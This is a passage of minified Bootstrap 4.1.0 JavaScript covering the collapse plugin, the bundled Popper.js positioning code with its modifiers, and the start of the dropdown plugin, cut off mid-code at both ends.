k.fn[L]=R,Z._jQueryInterface},Z),Et=(tt="collapse",nt="."+(et="bs.collapse"),it=($=e).fn[tt],rt={toggle:!0,parent:""},ot={toggle:"boolean",parent:"(string|element)"},st={SHOW:"show"+nt,SHOWN:"shown"+nt,HIDE:"hide"+nt,HIDDEN:"hidden"+nt,CLICK_DATA_API:"click"+nt+".data-api"},at="show",lt="collapse",ct="collapsing",ft="collapsed",ht="width",ut="height",dt={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},pt=function(){function a(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=$.makeArray($('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=$(dt.DATA_TOGGLE),i=0;i<n.length;i++){var r=n[i],o=gt.getSelectorFromElement(r);null!==o&&0<$(o).filter(t).length&&(this._selector=o,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=a.prototype;return t.toggle=function(){$(this._element).hasClass(at)?this.hide():this.show()},t.show=function(){var t,e,n=this;if(!this._isTransitioning&&!$(this._element).hasClass(at)&&(this._parent&&0===(t=$.makeArray($(this._parent).find(dt.ACTIVES).filter('[data-parent="'+this._config.parent+'"]'))).length&&(t=null),!(t&&(e=$(t).not(this._selector).data(et))&&e._isTransitioning))){var i=$.Event(st.SHOW);if($(this._element).trigger(i),!i.isDefaultPrevented()){t&&(a._jQueryInterface.call($(t).not(this._selector),"hide"),e||$(t).data(et,null));var r=this._getDimension();$(this._element).removeClass(lt).addClass(ct),(this._element.style[r]=0)<this._triggerArray.length&&$(this._triggerArray).removeClass(ft).attr("aria-expanded",!0),this.setTransitioning(!0);var o="scroll"+(r[0].toUpperCase()+r.slice(1)),s=gt.getTransitionDurationFromElement(this._element);$(this._element).one(gt.TRANSITION_END,function(){$(n._element).removeClass(ct).addClass(lt).addClass(at),n._element.style[r]="",n.setTransitioning(!1),$(n._element).trigger(st.SHOWN)}).emulateTransitionEnd(s),this._element.style[r]=this._element[o]+"px"}}},t.hide=function(){var t=this;if(!this._isTransitioning&&$(this._element).hasClass(at)){var e=$.Event(st.HIDE);if($(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._getDimension();if(this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",gt.reflow(this._element),$(this._element).addClass(ct).removeClass(lt).removeClass(at),0<this._triggerArray.length)for(var i=0;i<this._triggerArray.length;i++){var r=this._triggerArray[i],o=gt.getSelectorFromElement(r);if(null!==o)$(o).hasClass(at)||$(r).addClass(ft).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[n]="";var s=gt.getTransitionDurationFromElement(this._element);$(this._element).one(gt.TRANSITION_END,function(){t.setTransitioning(!1),$(t._element).removeClass(ct).addClass(lt).trigger(st.HIDDEN)}).emulateTransitionEnd(s)}}},t.setTransitioning=function(t){this._isTransitioning=t},t.dispose=function(){$.removeData(this._element,et),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(t){return(t=c({},rt,t)).toggle=Boolean(t.toggle),gt.typeCheckConfig(tt,t,ot),t},t._getDimension=function(){return $(this._element).hasClass(ht)?ht:ut},t._getParent=function(){var n=this,t=null;gt.isElement(this._config.parent)?(t=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(t=this._config.parent[0])):t=$(this._config.parent)[0];var e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return $(t).find(e).each(function(t,e){n._addAriaAndCollapsedClass(a._getTargetFromElement(e),[e])}),t},t._addAriaAndCollapsedClass=function(t,e){if(t){var n=$(t).hasClass(at);0<e.length&&$(e).toggleClass(ft,!n).attr("aria-expanded",n)}},a._getTargetFromElement=function(t){var e=gt.getSelectorFromElement(t);return e?$(e)[0]:null},a._jQueryInterface=function(i){return this.each(function(){var t=$(this),e=t.data(et),n=c({},rt,t.data(),"object"==typeof i&&i);if(!e&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),e||(e=new a(this,n),t.data(et,e)),"string"==typeof i){if("undefined"==typeof e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},s(a,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return rt}}]),a}(),$(document).on(st.CLICK_DATA_API,dt.DATA_TOGGLE,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=$(this),e=gt.getSelectorFromElement(this);$(e).each(function(){var t=$(this),e=t.data(et)?"toggle":n.data();pt._jQueryInterface.call(t,e)})}),$.fn[tt]=pt._jQueryInterface,$.fn[tt].Constructor=pt,$.fn[tt].noConflict=function(){return $.fn[tt]=it,pt._jQueryInterface},pt),yt="undefined"!=typeof window&&"undefined"!=typeof document,bt=["Edge","Trident","Firefox"],Tt=0,Ct=0;Ct<bt.length;Ct+=1)if(yt&&0<=navigator.userAgent.indexOf(bt[Ct])){Tt=1;break}var wt=yt&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},Tt))}};function It(t){return t&&"[object Function]"==={}.toString.call(t)}function Dt(t,e){if(1!==t.nodeType)return[];var n=getComputedStyle(t,null);return e?n[e]:n}function At(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function St(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=Dt(t),n=e.overflow,i=e.overflowX,r=e.overflowY;return/(auto|scroll|overlay)/.test(n+r+i)?t:St(At(t))}var Ot={},Nt=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"all";if(t=t.toString(),Ot.hasOwnProperty(t))return Ot[t];switch(t){case"11":Ot[t]=-1!==navigator.userAgent.indexOf("Trident");break;case"10":Ot[t]=-1!==navigator.appVersion.indexOf("MSIE 10");break;case"all":Ot[t]=-1!==navigator.userAgent.indexOf("Trident")||-1!==navigator.userAgent.indexOf("MSIE")}return Ot.all=Ot.all||Object.keys(Ot).some(function(t){return Ot[t]}),Ot[t]};function kt(t){if(!t)return document.documentElement;for(var e=Nt(10)?document.body:null,n=t.offsetParent;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TD","TABLE"].indexOf(n.nodeName)&&"static"===Dt(n,"position")?kt(n):n:t?t.ownerDocument.documentElement:document.documentElement}function Lt(t){return null!==t.parentNode?Lt(t.parentNode):t}function Pt(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?t:e,r=n?e:t,o=document.createRange();o.setStart(i,0),o.setEnd(r,0);var s,a,l=o.commonAncestorContainer;if(t!==l&&e!==l||i.contains(r))return"BODY"===(a=(s=l).nodeName)||"HTML"!==a&&kt(s.firstElementChild)!==s?kt(l):l;var c=Lt(t);return c.host?Pt(c.host,e):Pt(t,Lt(e).host)}function xt(t){var e="top"===(1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var i=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||i)[e]}return t[e]}function jt(t,e){var n="x"===e?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"],10)+parseFloat(t["border"+i+"Width"],10)}function Rt(t,e,n,i){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],Nt(10)?n["offset"+t]+i["margin"+("Height"===t?"Top":"Left")]+i["margin"+("Height"===t?"Bottom":"Right")]:0)}function Mt(){var t=document.body,e=document.documentElement,n=Nt(10)&&getComputedStyle(e);return{height:Rt("Height",t,e,n),width:Rt("Width",t,e,n)}}var Ht=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},Wt=function(){function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}}(),Ft=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},Ut=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t};function Bt(t){return Ut({},t,{right:t.left+t.width,bottom:t.top+t.height})}function Kt(t){var e={};try{if(Nt(10)){e=t.getBoundingClientRect();var n=xt(t,"top"),i=xt(t,"left");e.top+=n,e.left+=i,e.bottom+=n,e.right+=i}else e=t.getBoundingClientRect()}catch(t){}var r={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},o="HTML"===t.nodeName?Mt():{},s=o.width||t.clientWidth||r.right-r.left,a=o.height||t.clientHeight||r.bottom-r.top,l=t.offsetWidth-s,c=t.offsetHeight-a;if(l||c){var f=Dt(t);l-=jt(f,"x"),c-=jt(f,"y"),r.width-=l,r.height-=c}return Bt(r)}function Vt(t,e){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=Nt(10),r="HTML"===e.nodeName,o=Kt(t),s=Kt(e),a=St(t),l=Dt(e),c=parseFloat(l.borderTopWidth,10),f=parseFloat(l.borderLeftWidth,10);n&&"HTML"===e.nodeName&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var h=Bt({top:o.top-s.top-c,left:o.left-s.left-f,width:o.width,height:o.height});if(h.marginTop=0,h.marginLeft=0,!i&&r){var u=parseFloat(l.marginTop,10),d=parseFloat(l.marginLeft,10);h.top-=c-u,h.bottom-=c-u,h.left-=f-d,h.right-=f-d,h.marginTop=u,h.marginLeft=d}return(i&&!n?e.contains(a):e===a&&"BODY"!==a.nodeName)&&(h=function(t,e){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=xt(e,"top"),r=xt(e,"left"),o=n?-1:1;return t.top+=i*o,t.bottom+=i*o,t.left+=r*o,t.right+=r*o,t}(h,e)),h}function Qt(t){if(!t||!t.parentElement||Nt())return document.documentElement;for(var e=t.parentElement;e&&"none"===Dt(e,"transform");)e=e.parentElement;return e||document.documentElement}function Yt(t,e,n,i){var r=4<arguments.length&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},s=r?Qt(t):Pt(t,e);if("viewport"===i)o=function(t){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,i=Vt(t,n),r=Math.max(n.clientWidth,window.innerWidth||0),o=Math.max(n.clientHeight,window.innerHeight||0),s=e?0:xt(n),a=e?0:xt(n,"left");return Bt({top:s-i.top+i.marginTop,left:a-i.left+i.marginLeft,width:r,height:o})}(s,r);else{var a=void 0;"scrollParent"===i?"BODY"===(a=St(At(e))).nodeName&&(a=t.ownerDocument.documentElement):a="window"===i?t.ownerDocument.documentElement:i;var l=Vt(a,s,r);if("HTML"!==a.nodeName||function t(e){var n=e.nodeName;return"BODY"!==n&&"HTML"!==n&&("fixed"===Dt(e,"position")||t(At(e)))}(s))o=l;else{var c=Mt(),f=c.height,h=c.width;o.top+=l.top-l.marginTop,o.bottom=f+l.top,o.left+=l.left-l.marginLeft,o.right=h+l.left}}return o.left+=n,o.top+=n,o.right-=n,o.bottom-=n,o}function Gt(t,e,i,n,r){var o=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var s=Yt(i,n,o,r),a={top:{width:s.width,height:e.top-s.top},right:{width:s.right-e.right,height:s.height},bottom:{width:s.width,height:s.bottom-e.bottom},left:{width:e.left-s.left,height:s.height}},l=Object.keys(a).map(function(t){return Ut({key:t},a[t],{area:(e=a[t],e.width*e.height)});var e}).sort(function(t,e){return e.area-t.area}),c=l.filter(function(t){var e=t.width,n=t.height;return e>=i.clientWidth&&n>=i.clientHeight}),f=0<c.length?c[0].key:l[0].key,h=t.split("-")[1];return f+(h?"-"+h:"")}function qt(t,e,n){var i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return Vt(n,i?Qt(e):Pt(e,n),i)}function zt(t){var e=getComputedStyle(t),n=parseFloat(e.marginTop)+parseFloat(e.marginBottom),i=parseFloat(e.marginLeft)+parseFloat(e.marginRight);return{width:t.offsetWidth+i,height:t.offsetHeight+n}}function Xt(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function Jt(t,e,n){n=n.split("-")[0];var i=zt(t),r={width:i.width,height:i.height},o=-1!==["right","left"].indexOf(n),s=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return r[s]=e[s]+e[l]/2-i[l]/2,r[a]=n===a?e[a]-i[c]:e[Xt(a)],r}function Zt(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function $t(t,n,e){return(void 0===e?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var i=Zt(t,function(t){return t[e]===n});return t.indexOf(i)}(t,"name",e))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var e=t.function||t.fn;t.enabled&&It(e)&&(n.offsets.popper=Bt(n.offsets.popper),n.offsets.reference=Bt(n.offsets.reference),n=e(n,t))}),n}function te(t,n){return t.some(function(t){var e=t.name;return t.enabled&&e===n})}function ee(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<e.length;i++){var r=e[i],o=r?""+r+n:t;if("undefined"!=typeof document.body.style[o])return o}return null}function ne(t){var e=t.ownerDocument;return e?e.defaultView:window}function ie(t,e,n,i){n.updateBound=i,ne(t).addEventListener("resize",n.updateBound,{passive:!0});var r=St(t);return function t(e,n,i,r){var o="BODY"===e.nodeName,s=o?e.ownerDocument.defaultView:e;s.addEventListener(n,i,{passive:!0}),o||t(St(s.parentNode),n,i,r),r.push(s)}(r,"scroll",n.updateBound,n.scrollParents),n.scrollElement=r,n.eventsEnabled=!0,n}function re(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,ne(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function oe(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function se(n,i){Object.keys(i).forEach(function(t){var e="";-1!==["width","height","top","right","bottom","left"].indexOf(t)&&oe(i[t])&&(e="px"),n.style[t]=i[t]+e})}function ae(t,e,n){var i=Zt(t,function(t){return t.name===e}),r=!!i&&t.some(function(t){return t.name===n&&t.enabled&&t.order<i.order});if(!r){var o="`"+e+"`",s="`"+n+"`";console.warn(s+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return r}var le=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ce=le.slice(3);function fe(t){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=ce.indexOf(t),i=ce.slice(n+1).concat(ce.slice(0,n));return e?i.reverse():i}var he={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function ue(t,r,o,e){var s=[0,0],a=-1!==["right","left"].indexOf(e),n=t.split(/(\+|\-)/).map(function(t){return t.trim()}),i=n.indexOf(Zt(n,function(t){return-1!==t.search(/,|\s/)}));n[i]&&-1===n[i].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==i?[n.slice(0,i).concat([n[i].split(l)[0]]),[n[i].split(l)[1]].concat(n.slice(i+1))]:[n];return(c=c.map(function(t,e){var n=(1===e?!a:a)?"height":"width",i=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,i=!0,t):i?(t[t.length-1]+=e,i=!1,t):t.concat(e)},[]).map(function(t){return function(t,e,n,i){var r=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+r[1],s=r[2];if(!o)return t;if(0===s.indexOf("%")){var a=void 0;switch(s){case"%p":a=n;break;case"%":case"%r":default:a=i}return Bt(a)[e]/100*o}if("vh"===s||"vw"===s)return("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o;return o}(t,n,r,o)})})).forEach(function(n,i){n.forEach(function(t,e){oe(t)&&(s[i]+=t*("-"===n[e-1]?-1:1))})}),s}var de={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],i=e.split("-")[1];if(i){var r=t.offsets,o=r.reference,s=r.popper,a=-1!==["bottom","top"].indexOf(n),l=a?"left":"top",c=a?"width":"height",f={start:Ft({},l,o[l]),end:Ft({},l,o[l]+o[c]-s[c])};t.offsets.popper=Ut({},s,f[i])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n=e.offset,i=t.placement,r=t.offsets,o=r.popper,s=r.reference,a=i.split("-")[0],l=void 0;return l=oe(+n)?[+n,0]:ue(n,o,s,a),"left"===a?(o.top+=l[0],o.left-=l[1]):"right"===a?(o.top+=l[0],o.left+=l[1]):"top"===a?(o.left+=l[0],o.top-=l[1]):"bottom"===a&&(o.left+=l[0],o.top+=l[1]),t.popper=o,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,i){var e=i.boundariesElement||kt(t.instance.popper);t.instance.reference===e&&(e=kt(e));var r=Yt(t.instance.popper,t.instance.reference,i.padding,e,t.positionFixed);i.boundaries=r;var n=i.priority,o=t.offsets.popper,s={primary:function(t){var e=o[t];return o[t]<r[t]&&!i.escapeWithReference&&(e=Math.max(o[t],r[t])),Ft({},t,e)},secondary:function(t){var e="right"===t?"left":"top",n=o[e];return o[t]>r[t]&&!i.escapeWithReference&&(n=Math.min(o[e],r[t]-("right"===t?o.width:o.height))),Ft({},e,n)}};return n.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";o=Ut({},o,s[e](t))}),t.offsets.popper=o,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,i=e.reference,r=t.placement.split("-")[0],o=Math.floor,s=-1!==["top","bottom"].indexOf(r),a=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return n[a]<o(i[l])&&(t.offsets.popper[l]=o(i[l])-n[c]),n[l]>o(i[a])&&(t.offsets.popper[l]=o(i[a])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var n;if(!ae(t.instance.modifiers,"arrow","keepTogether"))return t;var i=e.element;if("string"==typeof i){if(!(i=t.instance.popper.querySelector(i)))return t}else if(!t.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var r=t.placement.split("-")[0],o=t.offsets,s=o.popper,a=o.reference,l=-1!==["left","right"].indexOf(r),c=l?"height":"width",f=l?"Top":"Left",h=f.toLowerCase(),u=l?"left":"top",d=l?"bottom":"right",p=zt(i)[c];a[d]-p<s[h]&&(t.offsets.popper[h]-=s[h]-(a[d]-p)),a[h]+p>s[d]&&(t.offsets.popper[h]+=a[h]+p-s[d]),t.offsets.popper=Bt(t.offsets.popper);var g=a[h]+a[c]/2-p/2,m=Dt(t.instance.popper),_=parseFloat(m["margin"+f],10),v=parseFloat(m["border"+f+"Width"],10),E=g-t.offsets.popper[h]-_-v;return E=Math.max(Math.min(s[c]-p,E),0),t.arrowElement=i,t.offsets.arrow=(Ft(n={},h,Math.round(E)),Ft(n,u,""),n),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(p,g){if(te(p.instance.modifiers,"inner"))return p;if(p.flipped&&p.placement===p.originalPlacement)return p;var m=Yt(p.instance.popper,p.instance.reference,g.padding,g.boundariesElement,p.positionFixed),_=p.placement.split("-")[0],v=Xt(_),E=p.placement.split("-")[1]||"",y=[];switch(g.behavior){case he.FLIP:y=[_,v];break;case he.CLOCKWISE:y=fe(_);break;case he.COUNTERCLOCKWISE:y=fe(_,!0);break;default:y=g.behavior}return y.forEach(function(t,e){if(_!==t||y.length===e+1)return p;_=p.placement.split("-")[0],v=Xt(_);var n,i=p.offsets.popper,r=p.offsets.reference,o=Math.floor,s="left"===_&&o(i.right)>o(r.left)||"right"===_&&o(i.left)<o(r.right)||"top"===_&&o(i.bottom)>o(r.top)||"bottom"===_&&o(i.top)<o(r.bottom),a=o(i.left)<o(m.left),l=o(i.right)>o(m.right),c=o(i.top)<o(m.top),f=o(i.bottom)>o(m.bottom),h="left"===_&&a||"right"===_&&l||"top"===_&&c||"bottom"===_&&f,u=-1!==["top","bottom"].indexOf(_),d=!!g.flipVariations&&(u&&"start"===E&&a||u&&"end"===E&&l||!u&&"start"===E&&c||!u&&"end"===E&&f);(s||h||d)&&(p.flipped=!0,(s||h)&&(_=y[e+1]),d&&(E="end"===(n=E)?"start":"start"===n?"end":n),p.placement=_+(E?"-"+E:""),p.offsets.popper=Ut({},p.offsets.popper,Jt(p.instance.popper,p.offsets.reference,p.placement)),p=$t(p.instance.modifiers,p,"flip"))}),p},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],i=t.offsets,r=i.popper,o=i.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return r[s?"left":"top"]=o[n]-(a?r[s?"width":"height"]:0),t.placement=Xt(e),t.offsets.popper=Bt(r),t}},hide:{order:800,enabled:!0,fn:function(t){if(!ae(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=Zt(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,i=e.y,r=t.offsets.popper,o=Zt(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s=void 0!==o?o:e.gpuAcceleration,a=Kt(kt(t.instance.popper)),l={position:r.position},c={left:Math.floor(r.left),top:Math.floor(r.top),bottom:Math.floor(r.bottom),right:Math.floor(r.right)},f="bottom"===n?"top":"bottom",h="right"===i?"left":"right",u=ee("transform"),d=void 0,p=void 0;if(p="bottom"===f?-a.height+c.bottom:c.top,d="right"===h?-a.width+c.right:c.left,s&&u)l[u]="translate3d("+d+"px, "+p+"px, 0)",l[f]=0,l[h]=0,l.willChange="transform";else{var g="bottom"===f?-1:1,m="right"===h?-1:1;l[f]=p*g,l[h]=d*m,l.willChange=f+", "+h}var _={"x-placement":t.placement};return t.attributes=Ut({},_,t.attributes),t.styles=Ut({},l,t.styles),t.arrowStyles=Ut({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,n;return se(t.instance.popper,t.styles),e=t.instance.popper,n=t.attributes,Object.keys(n).forEach(function(t){!1!==n[t]?e.setAttribute(t,n[t]):e.removeAttribute(t)}),t.arrowElement&&Object.keys(t.arrowStyles).length&&se(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,i,r){var o=qt(r,e,t,n.positionFixed),s=Gt(n.placement,o,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",s),se(e,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},pe=function(){function o(t,e){var n=this,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};Ht(this,o),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=wt(this.update.bind(this)),this.options=Ut({},o.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=e&&e.jquery?e[0]:e,this.options.modifiers={},Object.keys(Ut({},o.Defaults.modifiers,i.modifiers)).forEach(function(t){n.options.modifiers[t]=Ut({},o.Defaults.modifiers[t]||{},i.modifiers?i.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return Ut({name:t},n.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&It(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}return Wt(o,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=qt(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=Gt(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=Jt(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=$t(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,te(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[ee("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=ie(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return re.call(this)}}]),o}();pe.Utils=("undefined"!=typeof window?window:global).PopperUtils,pe.placements=le,pe.Defaults=de;var ge,me,_e,ve,Ee,ye,be,Te,Ce,we,Ie,De,Ae,Se,Oe,Ne,ke,Le,Pe,xe,je,Re,Me,He,We,Fe,Ue,Be,Ke,Ve,Qe,Ye,Ge,qe,ze,Xe,Je,Ze,$e,tn,en,nn,rn,on,sn,an,ln,cn,fn,hn,un,dn,pn,gn,mn,_n,vn,En,yn,bn,Tn,Cn,wn,In,Dn,An,Sn,On,Nn,kn,Ln,Pn,xn,jn,Rn,Mn,Hn,Wn,Fn,Un,Bn,Kn,Vn,Qn,Yn,Gn,qn,zn,Xn,Jn,Zn,$n,ti,ei,ni,ii,ri,oi,si,ai,li,ci,fi,hi,ui,di,pi,gi,mi,_i,vi,Ei,yi,bi=(me="dropdown",ve="."+(_e="bs.dropdown"),Ee=".data-api",ye=(ge=e).fn[me],be=new RegExp("38|40|27"),Te={HIDE:"hide"+ve,HIDDEN:"hidden"+ve,SHOW:"show"+ve,SHOWN:"shown"+ve,CLICK:"click"+ve,CLICK_DATA_API:"click"+ve+Ee,KEYDOWN_DATA_API:"keydown"+ve+Ee,KEYUP_DATA_API:"keyup"+ve+Ee},Ce="disabled",we="show",Ie="dropup",De="dropright",Ae="dropleft",Se="dropdown-menu-right",Oe="position-static",Ne='[data-toggle="dropdown"]',ke=".dropdown form",Le=".dropdown-menu",Pe=".navbar-nav",xe=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",je="top-start",Re="top-end",Me="bottom-start",He="bottom-end",We="right-start",Fe="left-start",Ue={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Be={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Ke=function(){function l(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=l.prototype;return t.toggle=function(){if(!this._element.disabled&&!ge(this._element).hasClass(Ce)){var t=l._getParentFromElement(this._element),e=ge(this._menu).hasClass(we);if(l._clearMenus(),!e){var n={relatedTarget:this._element},i=ge.Event(Te.SHOW,n);if(ge(t).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof pe)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var r=this._element;"parent"===this._config.reference?r=t:gt.isElement(this._config.reference)&&(r=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(r=this._config.reference[0])),"scrollParent"!==this._config.boundary&&ge(t).addClass(Oe),this._popper=new pe(r,this._menu,this._getPopperConfig())}"ontouchstart"in 